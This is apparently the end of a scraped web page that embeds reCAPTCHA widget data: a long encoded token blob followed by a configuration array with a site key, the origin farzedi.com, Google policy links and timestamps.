AMKEwp3CrX/Dvz1Fw5kNwovCrFbCpTrDrFjDisK6WcOrw6lhK8OkJXTDksODw5nDnFYQFMOiwq/DiUvCoFFuOcKhbFTDnMK9bQTDvCLDrsOjNMK/wq4iGS/[base64]/Djwd/GsKgOsKpwodRXRbCjx1aw4owP8Ouwr1HOGnDsMOzwqdkU0A9wprCtnYNVCFYwpQ5Y8Kjc8KPB0YEG8OoBRnCn3jCuSF3F1EEfcO0w5DCk0dAw6wuKGMKwoVqP1LCog3Cu8O/ZEd5RcOPAsOHwpg9wrPCisKeUUZcw6jCqXhhwoU/BsOaUxE9NA8lWMK3w6jDmsO3w5nCqcOlw5ZDw4BfSR3DtcKcbGvCsRtpwoRPWMKuwqfCl8K7w7zDj8OPw68swrMvwqnDgcKHC8KZwp7DuXReSXLCrsO4w45uw70nwokCwp/[base64]/DDHDiFrCsmlMJ3MvMsKUbsKDwq/CnGEyNSjDhsKPwoLDoHXDosKZw7LDkEZ+w60aYsOYU1xjN8KbKMKhw5jCoxXCoVUmMU7DhMK7Ml5za3Zzw4nCnMOvE8O/[base64]/Dg8OQwrLCmcO5wonCgsKrVcKjw7B2XDpfFXDCtcOyO8KVw69Qw5IawrjDl8OPw7RJwr/Di8K/C8Odw7g/wrclUcOtDjzCg3rDhiN3wrfDvcKgPGHCo2k7CGrChcKeZMO+wr16w4fCuMKuKgF4GMOtPWB9TsOidXzDkSNqw5jCgGdxwq7CuRXCqB4YwrsZw7fDpMO2wpTCtyghdMOIVMKUaShYXCHDsynCu8KrwofDmBtuw47Dr8K/G8KPG8Ojd8K/wofCrE7DjcKZw6pPw5pzwrzDrSPCvBxrDcOqw73DosOUwqUYOcOFwpjCuMK3PwXDk0bDrTLDmnJLUGXDhsOjwq1YJGzDqxFqKHB1wotOw5vCkxAxT8O/w6VwXMKyOxo9w6J4ScKQw6MAwrd7PWVzU8O8wqVYV0HDsMK0FcKVw6U4IMOjwodQf2fDkUfCgUbCrRPChkUdw6o3fcKMwoEXw4M3S0LCn8OTAsKvw6PDjAXCjAR/[base64]/CsEc0w7rDlG/DigbDsVvCl8Kyw5PCv3oEbsOJwrPDiAoMworDhRrDoAHDrcKyeMKjWnTCksOhw4DDgkLDuyQDwp5JwrjDjsKpJsKLR8KTX8OYwrh4w59UwpgfwoYfw4PDj3/DlsK9wrbDisK8w4DDucOew5dVYAXCvmRXw5ItLsO8wrJrCsOgPWQLwoorw5gpwq/DuXXDqjPDqGbDokM+VSNJFcK3JU3CpMOkwrh6E8OUGcKRw5HCknvCucOuVMO/w75JwpklPyQDw4powoowPMKqd8OpV3liwoDDvsO1wrPCmsOUP8Obw7XDlsO/fsKcKnbDlDDDlgbCpW3DkMOjwpfDicORw5HCtiJZHS0re8KfwrLCqQpnwoRPYinDnxjDt8Owwo/[base64]/CRfDpiN0wqpPwrUSMcOiRcOBwoHDsQxvOMObQjnCnMKlwonCusOywo3DmMOSw6rDuxzDqMKoNsKAwogUw4vCnHTDq1/DpUgPw5pJEcOKHGjDm8KCw6VIVsKUGUPCpjYYw6bDrcO2QMK3wqpCL8OIwphDU8Ouw6EmC8KtMcOFYSRxwqLDsyfDo8OgJMKjwrvCjsORwqpJw53CkEbCgMOgw4rCt0TDlsKFwql1w6TDtBN/[base64]/[base64]/[base64]/XmB3WsOSDVJmw6x5wqEAw4vDo8ORwrZ1GjRewqFeNMKWwp7ChUFNVRRtw5ssFnjCnMKQwp8Awogrwo/DocKew6oowohtwoPDqcKcw5HDq07DoMO6J3RLOV5qwqtywpFAZsOnwrjDpEoENTLDmcKUwrhFwrQpbcKrwrlMfWjDgxxZwpxywr3CnCHDuCo3w5/DqnzCnDzCv8Odw6ogLBQBw717McKLV8K8w4fDm23CrBHCmBHDkcO1w5TDkcK3Z8OKFMOtw44xwpMWOnhVOMOhEsOawqUQeE95K1UhVMKwD3VgbVfDscK1wq8Ywo8sLx/Dh8OUWsOEV8Kvw57DksOMCSIwwrfDqDddw45kN8KaDcKdwp3DuiDCqcK3QcO5wqdMFlzCoMO4w608w5Q0w67CgsOMRsKPbjd3bMKlw7XCkMOmwq0BdMORwrjCpsKlGQNPY8Kyw4kjwpIbdsOrw7AKw6IOf8Ovwp5ew5ZBUMONw6UowoTDuQ/DvUDDpMKZw4cxwoHDvArDvEV2R8KUw7BtwoLCqsOpw5vCgmLDrcKyw6FkGS7CnMOFw5/[base64]/[base64]/DpMOiw6BNP09aBcKBw7REDcKsw6ovLk5dJTTDh3c6VcKvwo1awpTChl/[base64]/[base64]/DisKYw488AcKKwoTCmSrDrMOVDsK9w5cvw5bDtcO2w7/CqCNBwpctw5bDicK5McKgw4PDvMKCQsOnHjRTw54dwpx9wrfDujrCj8OEdDg0w57Dl8K/VCAWwpPDlMOkw4E8w4fDoMOfw57Ds1lke3rCvyUpw6rDocOSEW3CtcO9bcKZRsO4wpLDrShtwqrCsQgtNWvCnMOrX0x4RzYMwrBxw5xyCsKmUsKaXycgMRrDscOMXisqw4shw691NMOhaEA+wr3DmyRow4fCun5Gwp/CrMKDZCF3fU80CC0bwq7DqsOBw7xowrLDlUTDq8O5P8K/CgzDlMKmUMKOwprCmjfCrcOWV8KyQDzCvCbDlsKvInLCkHjDpMKxRcOuMAolOVAQDV/CtcKgw5QDwrp6BS9rw4/CgcKJw7vDvsKzw5zCvAItPsOtIAbDnTgZw4HCnsKdcMOowpHDnCPDjcKiwrt+EcKbwqjCscOmeBZMa8KWw7nCmXcZPG9kw4rCkcKfw70UYx3Cl8K1w4HDiMK5wq/Cow8+wqh9w7zDgQPDucOQYnVoOkQzw55pesKcw4RyQlLDrMK3wobDiWAIHMKuecKaw7o7w79UB8KKSXnDhjZPJcOAw44Bwq82akZLwpo5fkvDtRrDo8K+w4plHsKJf0LDucOOwpXCvgnCkcOJw5vCgcOfQ8O4c0nCkMO8w77CrCFaOl/DkTPDnxvDrcOlVGFHAsKPFsOUb1AtODVuw5Z0eBPCr3p2Q1tkIcO3BnrDisKdwqHDi3cpKMOJFDzCiRTCg8KTDUYCwphBNiLCrSEQwqjDixLDr8OTfjXCqMOQwpoBEMOqNsOFXHHCqBMPwoHDhkPCosKiwq/DjcKnJV9iwp1Qw6sYK8KeUsONwovCrDpmw7zDtilIw5/Dg2bDuFk/wpY2ZMOMU8OuwqIwcTLDlzIRF8KVGE/DnMKdw5BYwo9Cw7Qrwo/DjMKIwpPCjFjDmlN4P8OEalZBeWrDkzpMwobCqyfCrMOSMSM8w48RHlpCw7HCkcOrPGjCtUwyW8OZd8KCAMK3NcOewqtMw6bCnnhIZGLDqHnDt2DCv2VOdcKbw59GBMOaHEcWwrfDg8K1EXdgXcO/JMKuwqLCqR3Cii5rGldlwrvCuW3DpkjDuS0qNiVQwrbCoE/Dl8KBwoxxw5V6ekVfw5gHPnpfIcOWw74Zw4k+w61Ewp/DocKbw4zDshPDlCLDmsKmTE8gekPDhcOZw6XCsBPDpDUIJxjDv8OYGsOqwrNeHcKww4/[base64]/CnxPDsHMRwofDpMKEwpxKwqLDicOqP2ctWsKebsO1wpxtS8OCw4FrEVkYw6PCgwoYRsOBfcKXC8OIwo0uZcKuwoHCuxNWEyAPX8ObAcKZw6ArEknDr3cnKMO8wp7DuV3DliFawoTDjx/CjcKYw7PDnQszRyZjFcOEw74UHcKWw7PDtsKlwpjDozAGw5JVUHR3PcOnwonCtW0VWcK5wrLCqFxmA0zCuhwyWsOYIcKqVx/DpsO8R8OvwpY/wprDpW7DuC5UYyAcLyPCtMORE1bDlsKVDMKMG0hFKcKuwrZuWcKMw5RGw6bChQ7Ch8KENEbCoxzDl37Dl8K0w4VTXMKJw6XDn8O8LMO2w7vDvsOiwo0DwqrDl8OrYzcawo7DvDkWeinCqsOLHcObMRwsasKREsKgZk8yw5kvBD7CtTvDpUzCocKjG8OMEMK/woZ+eGJCw51/TMOPXQ0KUxHDhcOKw7UsC05MwrtNwpTDnj7DtMOcw5fDu1EiN0o5blFIw4Fjwr0Gw40XTsKMf8OEUsOsf24ZIxHCnVUyQcOHXTo/wo3CoitpwqvDi1fDqXHDmsKcwpzCp8OLOsO5fMKSNzHDjkLCuMOvw4jDssK7HyHChMOvQsKZwo3DqhvDsMOmZMKNPHIiRFUzJ8KDwovChA7CvsKHA8Kjwp/CogLCkMOSw4gDw4R1w5MoZ8K8MHPCtMKew6HCkMKYwqscw4l7OSfCo1UjaMOxwrzCv3jDisOlTcOcasOSwopkw6XCggnDilUFVcKWWcOVOhdxBcKRbMO5wpICL8OTXF/Dn8Ktw4jDnMK+V3vDvGUMSsKmO2bCjcO9wo0Kwq09LRgvfMKXNcKYw7bCo8O0w4nCncOMw5HCjErDqMK/w7B/IzzCikTCksK4fMOTw7nDiHlAwrbDhB4wwpnDtn7Dvw0Rf8Oiwr0Bw6hyw6zCucOsw7fCsH5kIi/[base64]/PsKUw6LDk8KbflRAwrvDi8KqwpQ0w5PCiELCnMKyw7l1wo1gw7PDqMOKw78aFAfCugw/[base64]/Ds0XClsO8fcOBccO3wqRaJsKEecKvw4Amwr7Dog98wqctF8OAw5rDtcKBXsOTJMOBdSPCp8KUQcOIw79vw4hLBGAbbsKRwozCp1XDu2PDkFDDr8O5wq9qwr9wwofDt392AFV4w7lOL2jCrgYVdwbCmA/Cs2tIDCgKGQzCvMO5IsOYU8OHw5/ClBzDocKFOMOqw6JQXcOVfU7CmsKCEXlHHcOmDFXDiMO4UyDCo8Kgw6rDrcOfWsKjPsKnZUVAOCvDksKPZyPDncKUw4/[base64]/PcO4PcKfGsO8ecK9w44Lw4QEw43DiMK8w4BgFsKlw4fDsCEwXMKKw7x/w5cpw4U7wqhgU8OSPsO2BcODFjghdDVAfWTDnjjDmsKLJsO/wqpeTx4/PcOzwrXDpSjDt1tUGMKEw7fCmsOBw7rDqcKeNsOAw53DtCvCmMOdwrPCpEYoO8KAwqxWwpYZwplTw6Yjwopbw55rXkE+HMKWGMOBw7dEeMO6wr7CrcKGwrbCpsKfBcOteRrDmcOBVQ9CdMOjUTTDssO5X8OuBQhUBsOOC1Utwr7Dgxs3VcK/w5w8w7/CusKtwpXCqsKsw6PCnB3Ci3nDjcKqAwofWjIMwpTCmWjDuxnCpyHCgMKJw5sWwqZ0w452fndSVDTCtFk3woNVw4Bew7fDkDTDkQjDm8KrNHtxw6fCq8KZw5nDnSDCi8K+CcODw5Vtw6BfUBwvXMK6w5TChsO4wpjCjsOxPsO/f07CpAAIw6PCvMO0BMO1wrNCwq0FJcKJw6FsZmPCv8Oxw7NSbsKXHRzCsMOMSwwPb2Q7GX3Ctk1MNALDncODEWhXVcOcTsKWw5XDuUnDtMOuwrQpw6bCtE/Dv8KNM3/Dk8KeZMKNK0XDtzvDvGl4w7tKw65dw47DiETDncO7Q1jCpMK0BXPDi3LDm1Alw4/DmRowwphyw6TCnlt2w4YhcsKgKcKMwoHDlGUBw7jCscO8c8OnwrlRw60gw4XChhwSG3HCnHTCqsK9w5rDkm/DhGhrcAYHT8Oxw6twwpDCucKKwrbDsXXCmAkLw4gCeMK8wqDDuMKlw4bCsxsZwo8GasK7woHCosOKLlUuwpg2CsOsY8K4w7M+Px3DhWY9w6rCisOCU1gPVkXClsKXB8O/w5LDm8K1G8KCw5o3asOQJzDDsQHCr8OIEcOywoDCisKkwqk1Hxkxwr1ycDDDjMKrw45kISHCvzzCmsKYwqxTcyQDw63Cmw8jwo84ewrDgcOIw47Cr2xIw7pLw4s\\u003d\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b3r/ybNJHQQAVhJtAtCdexwpCIFT3VWUSk5HqGdqxFk\\u003d\x22,1,0,null,1,1768977362297,0,0,[220],null,[11,25],\x22RC-vmSWdJptAwrrZQ\x22,null,null,null,null,null,\x220dAFcWeA73pnJZyiJQLqNRA1Hka7WqyH4fPBfUipjTSusxdam28namwWV-iufs1Gl7RU_TSuTpZho823i9X-2scACBzfM2b0v1ZQ\x22,1769060162130]");
    </script></body></html>